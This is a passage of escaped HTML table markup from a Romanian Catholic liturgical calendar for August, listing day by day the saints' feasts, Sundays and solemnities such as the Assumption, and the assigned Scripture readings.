Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; 